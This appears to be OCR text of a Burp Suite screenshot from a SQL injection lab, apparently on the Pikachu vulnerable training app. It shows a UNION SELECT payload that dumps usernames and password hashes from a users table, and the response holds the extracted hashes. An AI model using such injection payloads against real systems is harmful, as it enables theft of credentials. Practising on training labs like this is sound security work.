 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://xuxinyu.com ?
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 95
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_id.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=low
15 Connection: close
16
17 id=1 union select 1,group_concat(username,'===',password) from users &submit=%E6%9F%A5%E8%
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</option>
909 <option value="2">
2
</option>
910 <option value="3">
3
</option>
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit" value="查询" />
916 /form>
917 p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
/p>
p class='notice'>
hello,1 <br />
your email is: admin===e10adc3949ba59abbe56e057f20f883e,pikachu===670b14728ad9902aecba3
/p>
div>
918
919
920
921
922 v>
/.page-content -->
923
924
ain-content -->
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (10)
Done 34,545 bytes | 6 millis
有道
PC
T
17:09
2023/2/9